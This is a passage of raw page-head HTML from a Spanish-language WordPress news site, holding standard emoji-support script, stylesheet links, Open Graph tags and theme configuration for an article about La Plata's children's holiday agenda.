Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<noscript>
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://merloconvos.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media="not all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://merloconvos.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-newsletter-css' href='https://merloconvos.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://merloconvos.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://merloconvos.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C700%2C800%7CSource+Sans+Pro%3A400%2C700%2C800%7CMontserrat%3A400%2C700%2C800%7CRoboto+Condensed%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CMontserrat%3A800%2C700%2C400%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Gelasio%3A400%2C700%2C800%7CSource+Sans+Pro%3A400%2C700%2C800%7CMontserrat%3A400%2C700%2C800%7CRoboto+Condensed%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CMontserrat%3A800%2C700%2C400%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-theme-css' href='https://merloconvos.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-css' href='https://merloconvos.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media="not all" />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://merloconvos.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-theme-demo-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets_pro/demo_style.css?ver=12.6.2' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-demo-style-css' href='https://merloconvos.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets_pro/demo_style.css?ver=12.6.2' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://merloconvos.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://merloconvos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merloconvos.com/wp-json/wp/v2/posts/14124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merloconvos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/" />
<link rel='shortlink' href='https://merloconvos.com/?p=14124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merloconvos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerloconvos.com%2Fla-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merloconvos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerloconvos.com%2Fla-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/merloconvos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS CHICOS" />
<meta property="og:url" content="https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/" />
<meta property="og:description" content="Ante el último fin de semana del receso invernal, la Municipalidad de La Plata presenta para el próximo sábado y domingo una amplia variedad de propuestas para disfrutar de forma virtual y gratuita…" />
<meta property="article:published_time" content="2020-07-31T16:09:33+00:00" />
<meta property="article:modified_time" content="2023-11-13T14:41:14+00:00" />
<meta property="og:site_name" content="Merlo Con Vos" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_LA" />
<meta name="twitter:text:title" content="LA PLATA CIERRA LAS VACACIONES CON UN AGENDA COMPLETA PARA LOS MÁS CHICOS" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/merloconvos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/merloconvos.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#6994e5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8ee3534e0d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/1.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.white-popup-block:before{background-image:url('http://merloconvos.com/wp-content/uploads/2020/08/2.jpg')}:root{--td_theme_color:#6994e5;--td_slider_text:rgba(105,148,229,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2687e;--td_mobile_button_color_mob:#2d3349;--td_login_button_color:#2d3349;--td_login_hover_background:#e2687e;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6994e5}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 